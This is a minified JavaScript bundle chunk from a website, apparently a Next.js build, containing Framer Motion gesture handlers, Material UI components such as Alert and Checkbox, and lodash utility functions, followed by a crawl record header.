0},sZ=sM({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!s_.current){let t=new sq({});t.mount(window),t.setOptions({layoutScroll:!0}),s_.current=t}return s_.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function sQ(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),n=new AbortController;return[i,{passive:!0,...e,signal:n.signal},()=>n.abort()]}function sJ(t){return!("touch"===t.pointerType||nP.x||nP.y)}function s0(t,e,i){let{props:n}=t;t.animationState&&n.whileHover&&t.animationState.setActive("whileHover","Start"===i);let s=n["onHover"+i];s&&ts.Gt.postRender(()=>s(e,nC(e)))}class s1 extends nb{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[n,s,r]=sQ(t,i),o=t=>{if(!sJ(t))return;let{target:i}=t,n=e(i,t);if("function"!=typeof n||!i)return;let r=t=>{sJ(t)&&(n(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,s)};return n.forEach(t=>{t.addEventListener("pointerenter",o,s)}),r}(t,(t,e)=>(s0(this.node,e,"Start"),t=>s0(this.node,t,"End"))))}unmount(){}}class s2 extends nb{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=e8(nS(this.node.current,"focus",()=>this.onFocus()),nS(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}var s5=i(81402);let s3=(t,e)=>!!e&&(t===e||s3(t,e.parentElement)),s9=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),s4=new WeakSet;function s6(t){return e=>{"Enter"===e.key&&t(e)}}function s7(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}function s8(t){return nM(t)&&!(nP.x||nP.y)}function rt(t,e,i){let{props:n}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&n.whileTap&&t.animationState.setActive("whileTap","Start"===i);let s=n["onTap"+("End"===i?"":i)];s&&ts.Gt.postRender(()=>s(e,nC(e)))}class re extends nb{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[n,s,r]=sQ(t,i),o=t=>{let n=t.currentTarget;if(!s8(t))return;s4.add(n);let r=e(n,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),s4.has(n)&&s4.delete(n),s8(t)&&"function"==typeof r&&r(t,{success:e})},a=t=>{o(t,n===window||n===document||i.useGlobalTarget||s3(n,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,s),window.addEventListener("pointercancel",l,s)};return n.forEach(t=>{((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,s),(0,s5.s)(t))&&(t.addEventListener("focus",t=>((t,e)=>{let i=t.currentTarget;if(!i)return;let n=s6(()=>{if(s4.has(i))return;s7(i,"down");let t=s6(()=>{s7(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>s7(i,"cancel"),e)});i.addEventListener("keydown",n,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",n),e)})(t,s)),s9.has(t.tagName)||-1!==t.tabIndex||t.hasAttribute("tabindex")||(t.tabIndex=0))}),r}(t,(t,e)=>(rt(this.node,e,"Start"),(t,{success:e})=>rt(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let ri=new WeakMap,rn=new WeakMap,rs=t=>{let e=ri.get(t.target);e&&e(t)},rr=t=>{t.forEach(rs)},ro={some:0,all:1};class ra extends nb{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:n="some",once:s}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof n?n:ro[n]},o=t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,s&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:n}=this.node.getProps(),r=e?i:n;r&&r(t)};var a=this.node.current;let l=function({root:t,...e}){let i=t||document;rn.has(i)||rn.set(i,{});let n=rn.get(i),s=JSON.stringify(e);return n[s]||(n[s]=new IntersectionObserver(rr,{root:t,...e})),n[s]}(r);return ri.set(a,o),l.observe(a),()=>{ri.delete(a),l.unobserve(a)}}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let rl=function(t,e){if("undefined"==typeof Proxy)return e2;let i=new Map,n=(i,n)=>e2(i,n,t,e);return new Proxy((t,e)=>n(t,e),{get:(s,r)=>"create"===r?n:(i.has(r)||i.set(r,e2(r,void 0,t,e)),i.get(r))})}({animation:{Feature:nA},exit:{Feature:nT},inView:{Feature:ra},tap:{Feature:re},focus:{Feature:s2},hover:{Feature:s1},pan:{Feature:nQ},drag:{Feature:n_,ProjectionNode:sZ,MeasureLayout:n5},layout:{ProjectionNode:sZ,MeasureLayout:n5}},(t,e)=>eR(t)?new eE(e):new ew(e,{allowProjection:t!==s.Fragment}))},14144:(t,e,i)=>{var n=i(41982),s=1/0;t.exports=function(t){return t?(t=n(t))===s||t===-s?(t<0?-1:1)*17976931348623157e292:t==t?t:0:0===t?t:0}},19131:(t,e,i)=>{"use strict";i.d(e,{A:()=>f});var n=i(12115),s=i(2821),r=i(37659),o=i(1007),a=i(80317),l=i(95214),u=i(49714),h=i(57179),d=i(22865),c=i(29791),p=i(95155);let m=(0,u.default)("div",{name:"MuiListItemText",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:i}=t;return[{["& .".concat(d.A.primary)]:e.primary},{["& .".concat(d.A.secondary)]:e.secondary},e.root,i.inset&&e.inset,i.primary&&i.secondary&&e.multiline,i.dense&&e.dense]}})({flex:"1 1 auto",minWidth:0,marginTop:4,marginBottom:4,[".".concat(o.A.root,":where(& .").concat(d.A.primary,")")]:{display:"block"},[".".concat(o.A.root,":where(& .").concat(d.A.secondary,")")]:{display:"block"},variants:[{props:t=>{let{ownerState:e}=t;return e.primary&&e.secondary},style:{marginTop:6,marginBottom:6}},{props:t=>{let{ownerState:e}=t;return e.inset},style:{paddingLeft:56}}]}),f=n.forwardRef(function(t,e){let i=(0,h.b)({props:t,name:"MuiListItemText"}),{children:o,className:u,disableTypography:f=!1,inset:v=!1,primary:y,primaryTypographyProps:g,secondary:x,secondaryTypographyProps:b,slots:A={},slotProps:w={},...T}=i,{dense:P}=n.useContext(l.A),S=null!=y?y:o,M=x,C={...i,disableTypography:f,inset:v,primary:!!S,secondary:!!M,dense:P},V=(t=>{let{classes:e,inset:i,primary:n,secondary:s,dense:o}=t;return(0,r.A)({root:["root",i&&"inset",o&&"dense",n&&s&&"multiline"],primary:["primary"],secondary:["secondary"]},d.b,e)})(C),k={slots:A,slotProps:{primary:g,secondary:b,...w}},[E,D]=(0,c.A)("root",{className:(0,s.A)(V.root,u),elementType:m,externalForwardedProps:{...k,...T},ownerState:C,ref:e}),[R,j]=(0,c.A)("primary",{className:V.primary,elementType:a.default,externalForwardedProps:k,ownerState:C}),[L,F]=(0,c.A)("secondary",{className:V.secondary,elementType:a.default,externalForwardedProps:k,ownerState:C});return null==S||S.type===a.default||f||(S=(0,p.jsx)(R,{variant:P?"body2":"body1",component:(null==j?void 0:j.variant)?void 0:"span",...j,children:S})),null==M||M.type===a.default||f||(M=(0,p.jsx)(L,{variant:"body2",color:"textSecondary",...F,children:M})),(0,p.jsxs)(E,{...D,children:[S,M]})})},23867:(t,e,i)=>{"use strict";i.d(e,{Q:()=>n});let n={value:null,addProjectionMetrics:null}},27515:(t,e,i)=>{"use strict";i.d(e,{default:()=>E});var n=i(12115),s=i(2821),r=i(37659),o=i(49714),a=i(62257),l=i(57179),u=i(29791),h=i(70462),d=i(94040),c=i(75970),p=i(13053),m=i(81421);function f(t){return(0,m.Ay)("MuiAlert",t)}let v=(0,p.A)("MuiAlert",["root","action","icon","message","filled","colorSuccess","colorInfo","colorWarning","colorError","filledSuccess","filledInfo","filledWarning","filledError","outlined","outlinedSuccess","outlinedInfo","outlinedWarning","outlinedError","standard","standardSuccess","standardInfo","standardWarning","standardError"]);var y=i(24288),g=i(35355),x=i(95155);let b=(0,g.A)((0,x.jsx)("path",{d:"M20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4C12.76,4 13.5,4.11 14.2, 4.31L15.77,2.74C14.61,2.26 13.34,2 12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0, 0 22,12M7.91,10.08L6.5,11.5L11,16L21,6L19.59,4.58L11,13.17L7.91,10.08Z"}),"SuccessOutlined"),A=(0,g.A)((0,x.jsx)("path",{d:"M12 5.99L19.53 19H4.47L12 5.99M12 2L1 21h22L12 2zm1 14h-2v2h2v-2zm0-6h-2v4h2v-4z"}),"ReportProblemOutlined"),w=(0,g.A)((0,x.jsx)("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"ErrorOutline"),T=(0,g.A)((0,x.jsx)("path",{d:"M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20, 12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10, 10 0 0,0 12,2M11,17H13V11H11V17Z"}),"InfoOutlined"),P=(0,g.A)((0,x.jsx)("path",{d:"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close"),S=(0,o.default)(c.default,{name:"MuiAlert",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:i}=t;return[e.root,e[i.variant],e["".concat(i.variant).concat((0,h.A)(i.color||i.severity))]]}})((0,a.A)(t=>{let{theme:e}=t,i="light"===e.palette.mode?e.darken:e.lighten,n="light"===e.palette.mode?e.lighten:e.darken;return{...e.typography.body2,backgroundColor:"transparent",display:"flex",padding:"6px 16px",variants:[...Object.entries(e.palette).filter((0,d.A)(["light"])).map(t=>{let[s]=t;return{props:{colorSeverity:s,variant:"standard"},style:{color:e.vars?e.vars.palette.Alert["".concat(s,"Color")]:i(e.palette[s].light,.6),backgroundColor:e.vars?e.vars.palette.Alert["".concat(s,"StandardBg")]:n(e.palette[s].light,.9),["& .".concat(v.icon)]:e.vars?{color:e.vars.palette.Alert["".concat(s,"IconColor")]}:{color:e.palette[s].main}}}}),...Object.entries(e.palette).filter((0,d.A)(["light"])).map(t=>{let[n]=t;return{props:{colorSeverity:n,variant:"outlined"},style:{color:e.vars?e.vars.palette.Alert["".concat(n,"Color")]:i(e.palette[n].light,.6),border:"1px solid ".concat((e.vars||e).palette[n].light),["& .".concat(v.icon)]:e.vars?{color:e.vars.palette.Alert["".concat(n,"IconColor")]}:{color:e.palette[n].main}}}}),...Object.entries(e.palette).filter((0,d.A)(["dark"])).map(t=>{let[i]=t;return{props:{colorSeverity:i,variant:"filled"},style:{fontWeight:e.typography.fontWeightMedium,...e.vars?{color:e.vars.palette.Alert["".concat(i,"FilledColor")],backgroundColor:e.vars.palette.Alert["".concat(i,"FilledBg")]}:{backgroundColor:"dark"===e.palette.mode?e.palette[i].dark:e.palette[i].main,color:e.palette.getContrastText(e.palette[i].main)}}}})]}})),M=(0,o.default)("div",{name:"MuiAlert",slot:"Icon"})({marginRight:12,padding:"7px 0",display:"flex",fontSize:22,opacity:.9}),C=(0,o.default)("div",{name:"MuiAlert",slot:"Message"})({padding:"8px 0",minWidth:0,overflow:"auto"}),V=(0,o.default)("div",{name:"MuiAlert",slot:"Action"})({display:"flex",alignItems:"flex-start",padding:"4px 0 0 16px",marginLeft:"auto",marginRight:-8}),k={success:(0,x.jsx)(b,{fontSize:"inherit"}),warning:(0,x.jsx)(A,{fontSize:"inherit"}),error:(0,x.jsx)(w,{fontSize:"inherit"}),info:(0,x.jsx)(T,{fontSize:"inherit"})},E=n.forwardRef(function(t,e){let i=(0,l.b)({props:t,name:"MuiAlert"}),{action:n,children:o,className:a,closeText:d="Close",color:c,components:p={},componentsProps:m={},icon:v,iconMapping:g=k,onClose:b,role:A="alert",severity:w="success",slotProps:T={},slots:E={},variant:D="standard",...R}=i,j={...i,color:c,severity:w,variant:D,colorSeverity:c||w},L=(t=>{let{variant:e,color:i,severity:n,classes:s}=t,o={root:["root","color".concat((0,h.A)(i||n)),"".concat(e).concat((0,h.A)(i||n)),"".concat(e)],icon:["icon"],message:["message"],action:["action"]};return(0,r.A)(o,f,s)})(j),F={slots:{closeButton:p.CloseButton,closeIcon:p.CloseIcon,...E},slotProps:{...m,...T}},[B,I]=(0,u.A)("root",{ref:e,shouldForwardComponentProp:!0,className:(0,s.A)(L.root,a),elementType:S,externalForwardedProps:{...F,...R},ownerState:j,additionalProps:{role:A,elevation:0}}),[O,W]=(0,u.A)("icon",{className:L.icon,elementType:M,externalForwardedProps:F,ownerState:j}),[U,N]=(0,u.A)("message",{className:L.message,elementType:C,externalForwardedProps:F,ownerState:j}),[z,$]=(0,u.A)("action",{className:L.action,elementType:V,externalForwardedProps:F,ownerState:j}),[G,H]=(0,u.A)("closeButton",{elementType:y.default,externalForwardedProps:F,ownerState:j}),[Y,X]=(0,u.A)("closeIcon",{elementType:P,externalForwardedProps:F,ownerState:j});return(0,x.jsxs)(B,{...I,children:[!1!==v?(0,x.jsx)(O,{...W,children:v||g[w]||k[w]}):null,(0,x.jsx)(U,{...N,children:o}),null!=n?(0,x.jsx)(z,{...$,children:n}):null,null==n&&b?(0,x.jsx)(z,{...$,children:(0,x.jsx)(G,{size:"small","aria-label":d,title:d,color:"inherit",onClick:b,...H,children:(0,x.jsx)(Y,{fontSize:"small",...X})})}):null]})})},29672:(t,e,i)=>{"use strict";i.d(e,{A:()=>A});var n=i(12115),s=i(2821),r=i(37659),o=i(41e3),a=i(49714),l=i(62257),u=i(57179),h=i(80317),d=i(70462),c=i(13053),p=i(81421);function m(t){return(0,p.Ay)("MuiFormControlLabel",t)}let f=(0,c.A)("MuiFormControlLabel",["root","labelPlacementStart","labelPlacementTop","labelPlacementBottom","disabled","label","error","required","asterisk"]);var v=i(28726),y=i(29791),g=i(95155);let x=(0,a.default)("label",{name:"MuiFormControlLabel",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:i}=t;return[{["& .".concat(f.label)]:e.label},e.root,e["labelPlacement".concat((0,d.A)(i.labelPlacement))]]}})((0,l.A)(t=>{let{theme:e}=t;return{display:"inline-flex",alignItems:"center",cursor:"pointer",verticalAlign:"middle",WebkitTapHighlightColor:"transparent",marginLeft:-11,marginRight:16,["&.".concat(f.disabled)]:{cursor:"default"},["& .".concat(f.label)]:{["&.".concat(f.disabled)]:{color:(e.vars||e).palette.text.disabled}},variants:[{props:{labelPlacement:"start"},style:{flexDirection:"row-reverse",marginRight:-11}},{props:{labelPlacement:"top"},style:{flexDirection:"column-reverse"}},{props:{labelPlacement:"bottom"},style:{flexDirection:"column"}},{props:t=>{let{labelPlacement:e}=t;return"start"===e||"top"===e||"bottom"===e},style:{marginLeft:16}}]}})),b=(0,a.default)("span",{name:"MuiFormControlLabel",slot:"Asterisk"})((0,l.A)(t=>{let{theme:e}=t;return{["&.".concat(f.error)]:{color:(e.vars||e).palette.error.main}}})),A=n.forwardRef(function(t,e){var i;let a=(0,u.b)({props:t,name:"MuiFormControlLabel"}),{checked:l,className:c,componentsProps:p={},control:f,disabled:A,disableTypography:w,inputRef:T,label:P,labelPlacement:S="end",name:M,onChange:C,required:V,slots:k={},slotProps:E={},value:D,...R}=a,j=(0,o.A)(),L=null!=(i=null!=A?A:f.props.disabled)?i:null==j?void 0:j.disabled,F=null!=V?V:f.props.required,B={disabled:L,required:F};["checked","name","onChange","value","inputRef"].forEach(t=>{void 0===f.props[t]&&void 0!==a[t]&&(B[t]=a[t])});let I=(0,v.A)({props:a,muiFormControl:j,states:["error"]}),O={...a,disabled:L,labelPlacement:S,required:F,error:I.error},W=(t=>{let{classes:e,disabled:i,labelPlacement:n,error:s,required:o}=t,a={root:["root",i&&"disabled","labelPlacement".concat((0,d.A)(n)),s&&"error",o&&"required"],label:["label",i&&"disabled"],asterisk:["asterisk",s&&"error"]};return(0,r.A)(a,m,e)})(O),U={slots:k,slotProps:{...p,...E}},[N,z]=(0,y.A)("typography",{elementType:h.default,externalForwardedProps:U,ownerState:O}),$=P;return null==$||$.type===h.default||w||($=(0,g.jsx)(N,{component:"span",...z,className:(0,s.A)(W.label,null==z?void 0:z.className),children:$})),(0,g.jsxs)(x,{className:(0,s.A)(W.root,c),ownerState:O,ref:e,...R,children:[n.cloneElement(f,B),F?(0,g.jsxs)("div",{children:[$,(0,g.jsxs)(b,{ownerState:O,"aria-hidden":!0,className:W.asterisk,children:[" ","*"]})]}):$]})})},30556:t=>{var e=/\s/;t.exports=function(t){for(var i=t.length;i--&&e.test(t.charAt(i)););return i}},32812:(t,e,i)=>{var n=i(6407),s=i(48908);t.exports=function(t,e){var i=-1,r=s(t)?Array(t.length):[];return n(t,function(t,n,s){r[++i]=e(t,n,s)}),r}},33577:(t,e,i)=>{"use strict";i.d(e,{B:()=>n});let n="undefined"!=typeof window},36862:(t,e,i)=>{var n=i(30556),s=/^\s+/;t.exports=function(t){return t?t.slice(0,n(t)+1).replace(s,""):t}},40042:(t,e,i)=>{"use strict";i.d(e,{W:()=>n});let n={}},40672:(t,e,i)=>{var n=i(33011),s=i(48908),r=i(91958);t.exports=function(t){return function(e,i,o){var a=Object(e);if(!s(e)){var l=n(i,3);e=r(e),i=function(t){return l(a[t],t,a)}}var u=t(e,i,o);return u>-1?a[l?e[u]:u]:void 0}}},41982:(t,e,i)=>{var n=i(36862),s=i(26745),r=i(36702),o=0/0,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,u=/^0o[0-7]+$/i,h=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(r(t))return o;if(s(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=s(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=n(t);var i=l.test(t);return i||u.test(t)?h(t.slice(2),i?2:8):a.test(t)?o:+t}},42206:(t,e,i)=>{"use strict";i.d(e,{A:()=>L});var n=i(12115),s=i(2821),r=i(37659),o=i(70462),a=i(35934),l=i(49714),u=i(96769),h=i(41e3),d=i(50982),c=i(13053),p=i(81421);function m(t){return(0,p.Ay)("PrivateSwitchBase",t)}(0,c.A)("PrivateSwitchBase",["root","checked","disabled","input","edgeStart","edgeEnd"]);var f=i(29791),v=i(95155);let y=(0,l.default)(d.A,{name:"MuiSwitchBase"})({padding:9,borderRadius:"50%",variants:[{props:{edge:"start",size:"small"},style:{marginLeft:-3}},{props:t=>{let{edge:e,ownerState:i}=t;return"start"===e&&"small"!==i.size},style:{marginLeft:-12}},{props:{edge:"end",size:"small"},style:{marginRight:-3}},{props:t=>{let{edge:e,ownerState:i}=t;return"end"===e&&"small"!==i.size},style:{marginRight:-12}}]}),g=(0,l.default)("input",{name:"MuiSwitchBase",shouldForwardProp:a.A})({cursor:"inherit",position:"absolute",opacity:0,width:"100%",height:"100%",top:0,left:0,margin:0,padding:0,zIndex:1}),x=n.forwardRef(function(t,e){let{autoFocus:i,checked:n,checkedIcon:s,defaultChecked:a,disabled:l,disableFocusRipple:d=!1,edge:c=!1,icon:p,id:x,inputProps:b,inputRef:A,name:w,onBlur:T,onChange:P,onFocus:S,readOnly:M,required:C=!1,tabIndex:V,type:k,value:E,slots:D={},slotProps:R={},...j}=t,[L,F]=(0,u.A)({controlled:n,default:!!a,name:"SwitchBase",state:"checked"}),B=(0,h.A)(),I=l;B&&void 0===I&&(I=B.disabled);let O="checkbox"===k||"radio"===k,W={...t,checked:L,disabled:I,disableFocusRipple:d,edge:c},U=(t=>{let{classes:e,checked:i,disabled:n,edge:s}=t,a={root:["root",i&&"checked",n&&"disabled",s&&"edge".concat((0,o.A)(s))],input:["input"]};return(0,r.A)(a,m,e)})(W),N={slots:D,slotProps:{input:b,...R}},[z,$]=(0,f.A)("root",{ref:e,elementType:y,className:U.root,shouldForwardComponentProp:!0,externalForwardedProps:{...N,component:"span",...j},getSlotProps:t=>({...t,onFocus:e=>{var i;null==(i=t.onFocus)||i.call(t,e),S&&S(e),B&&B.onFocus&&B.onFocus(e)},onBlur:e=>{var i;null==(i=t.onBlur)||i.call(t,e),T&&T(e),B&&B.onBlur&&B.onBlur(e)}}),ownerState:W,additionalProps:{centerRipple:!0,focusRipple:!d,disabled:I,role:void 0,tabIndex:null}}),[G,H]=(0,f.A)("input",{ref:A,elementType:g,className:U.input,externalForwardedProps:N,getSlotProps:t=>({...t,onChange:e=>{var i;null==(i=t.onChange)||i.call(t,e),(t=>{if(t.nativeEvent.defaultPrevented)return;let e=t.target.checked;F(e),P&&P(t,e)})(e)}}),ownerState:W,additionalProps:{autoFocus:i,checked:n,defaultChecked:a,disabled:I,id:O?x:void 0,name:w,readOnly:M,required:C,tabIndex:V,type:k,..."checkbox"===k&&void 0===E?{}:{value:E}}});return(0,v.jsxs)(z,{...$,children:[(0,v.jsx)(G,{...H}),L?s:p]})});var b=i(35355);let A=(0,b.A)((0,v.jsx)("path",{d:"M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"}),"CheckBoxOutlineBlank"),w=(0,b.A)((0,v.jsx)("path",{d:"M19 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.11 0 2-.9 2-2V5c0-1.1-.89-2-2-2zm-9 14l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"}),"CheckBox"),T=(0,b.A)((0,v.jsx)("path",{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-2 10H7v-2h10v2z"}),"IndeterminateCheckBox");function P(t){return(0,p.Ay)("MuiCheckbox",t)}let S=(0,c.A)("MuiCheckbox",["root","checked","disabled","indeterminate","colorPrimary","colorSecondary","sizeSmall","sizeMedium"]);var M=i(62257),C=i(94040),V=i(57179),k=i(92414);let E=(0,l.default)(x,{shouldForwardProp:t=>(0,a.A)(t)||"classes"===t,name:"MuiCheckbox",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:i}=t;return[e.root,i.indeterminate&&e.indeterminate,e["size".concat((0,o.A)(i.size))],"default"!==i.color&&e["color".concat((0,o.A)(i.color))]]}})((0,M.A)(t=>{let{theme:e}=t;return{color:(e.vars||e).palette.text.secondary,variants:[{props:{color:"default",disableRipple:!1},style:{"&:hover":{backgroundColor:e.alpha((e.vars||e).palette.action.active,(e.vars||e).palette.action.hoverOpacity)}}},...Object.entries(e.palette).filter((0,C.A)()).map(t=>{let[i]=t;return{props:{color:i,disableRipple:!1},style:{"&:hover":{backgroundColor:e.alpha((e.vars||e).palette[i].main,(e.vars||e).palette.action.hoverOpacity)}}}}),...Object.entries(e.palette).filter((0,C.A)()).map(t=>{let[i]=t;return{props:{color:i},style:{["&.".concat(S.checked,", &.").concat(S.indeterminate)]:{color:(e.vars||e).palette[i].main},["&.".concat(S.disabled)]:{color:(e.vars||e).palette.action.disabled}}}}),{props:{disableRipple:!1},style:{"&:hover":{"@media (hover: none)":{backgroundColor:"transparent"}}}}]}})),D=(0,v.jsx)(w,{}),R=(0,v.jsx)(A,{}),j=(0,v.jsx)(T,{}),L=n.forwardRef(function(t,e){var i,a,l;let u=(0,V.b)({props:t,name:"MuiCheckbox"}),{checkedIcon:h=D,color:d="primary",icon:c=R,indeterminate:p=!1,indeterminateIcon:m=j,inputProps:y,size:g="medium",disableRipple:x=!1,className:b,slots:A={},slotProps:w={},...T}=u,S=p?m:c,M=p?m:h,C={...u,disableRipple:x,color:d,indeterminate:p,size:g},L=(t=>{let{classes:e,indeterminate:i,color:n,size:s}=t,a={root:["root",i&&"indeterminate","color".concat((0,o.A)(n)),"size".concat((0,o.A)(s))]},l=(0,r.A)(a,P,e);return{...e,...l}})(C),F=null!=(i=w.input)?i:y,[B,I]=(0,f.A)("root",{ref:e,elementType:E,className:(0,s.A)(L.root,b),shouldForwardComponentProp:!0,externalForwardedProps:{slots:A,slotProps:w,...T},ownerState:C,additionalProps:{type:"checkbox",icon:n.cloneElement(S,{fontSize:null!=(a=S.props.fontSize)?a:g}),checkedIcon:n.cloneElement(M,{fontSize:null!=(l=M.props.fontSize)?l:g}),disableRipple:x,slots:A,slotProps:{input:(0,k.A)("function"==typeof F?F(C):F,{"data-indeterminate":p})}}});return(0,v.jsx)(B,{...I,classes:L})})},44300:(t,e,i)=>{"use strict";i.d(e,{I:()=>o});var n=i(40042);let s=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"];var r=i(23867);function o(t,e){let i=!1,o=!0,a={delta:0,timestamp:0,isProcessing:!1},l=()=>i=!0,u=s.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,n=new Set,s=!1,o=!1,a=new WeakSet,l={delta:0,timestamp:0,isProcessing:!1},u=0;function h(e){a.has(e)&&(d.schedule(e),t()),u++,e(l)}let d={schedule:(t,e=!1,r=!1)=>{let o=r&&s?i:n;return e&&a.add(t),o.has(t)||o.add(t),t},cancel:t=>{n.delete(t),a.delete(t)},process:t=>{if(l=t,s){o=!0;return}s=!0,[i,n]=[n,i],i.forEach(h),e&&r.Q.value&&r.Q.value.frameloop[e].push(u),u=0,i.clear(),s=!1,o&&(o=!1,d.process(t))}};return d}(l,e?i:void 0),t),{}),{setup:h,read:d,resolveKeyframes:c,preUpdate:p,update:m,preRender:f,render:v,postRender:y}=u,g=()=>{let s=n.W.useManualTiming?a.timestamp:performance.now();i=!1,n.W.useManualTiming||(a.delta=o?1e3/60:Math.max(Math.min(s-a.timestamp,40),1)),a.timestamp=s,a.isProcessing=!0,h.process(a),d.process(a),c.process(a),p.process(a),m.process(a),f.process(a),v.process(a),y.process(a),a.isProcessing=!1,i&&e&&(o=!1,t(g))};return{schedule:s.reduce((e,n)=>{let s=u[n];return e[n]=(e,n=!1,r=!1)=>(!i&&(i=!0,o=!0,a.isProcessing||t(g)),s.schedule(e,n,r)),e},{}),cancel:t=>{for(let e=0;e<s.length;e++)u[s[e]].cancel(t)},state:a,steps:u}}},53127:(t,e,i)=>{"use strict";i.d(e,{Q:()=>n});let n=(0,i(12115).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},55415:(t,e,i)=>{var n=i(29887),s=i(33011),r=i(80055),o=Math.max;t.exports=function(t,e,i){var a=null==t?0:t.length;if(!a)return -1;var l=null==i?0:r(i);return l<0&&(l=o(a+l,0)),n(t,s(e,3),l)}},59686:(t,e,i)=>{"use strict";i.d(e,{t:()=>n});let n=(0,i(12115).createContext)(null)},60296:(t,e,i)=>{"use strict";i.d(e,{L:()=>n});let n=(0,i(12115).createContext)({})},73142:(t,e,i)=>{"use strict";function n(t){return"object"==typeof t&&null!==t}i.d(e,{G:()=>n})},73934:(t,e,i)=>{"use strict";i.d(e,{Gt:()=>s,PP:()=>a,WG:()=>r,uv:()=>o});var n=i(6500);let{schedule:s,cancel:r,state:o,steps:a}=(0,i(44300).I)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:n.l,!0)},75601:(t,e,i)=>{"use strict";i.d(e,{xQ:()=>r});var n=i(12115),s=i(59686);function r(){let t=!(arguments.length>0)||void 0===arguments[0]||arguments[0],e=(0,n.useContext)(s.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:r,register:o}=e,a=(0,n.useId)();(0,n.useEffect)(()=>{if(t)return o(a)},[t]);let l=(0,n.useCallback)(()=>t&&r&&r(a),[a,r,t]);return!i&&r?[!1,l]:[!0]}},80055:(t,e,i)=>{var n=i(14144);t.exports=function(t){var e=n(t),i=e%1;return e==e?i?e-i:e:0}},81402:(t,e,i)=>{"use strict";i.d(e,{s:()=>s});var n=i(73142);function s(t){return(0,n.G)(t)&&"offsetHeight"in t}},86553:(t,e,i)=>{"use strict";i.d(e,{E:()=>s});var n=i(12115);let s=i(33577).B?n.useLayoutEffect:n.useEffect},92653:(t,e,i)=>{t.exports=i(40672)(i(55415))},94416:(t,e,i)=>{"use strict";i.d(e,{M:()=>s});var n=i(12115);function s(t){let e=(0,n.useRef)(null);return null===e.current&&(e.current=t()),e.current}},96676:(t,e,i)=>{var n=i(91426),s=i(33011),r=i(32812),o=i(25411);t.exports=function(t,e){return(o(t)?n:r)(t,s(e,3))}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/app/(base-layout)/blog/%5Bslug%5D/page-86ca8dd1efb3bbd8.js
body_size: 2230
content:
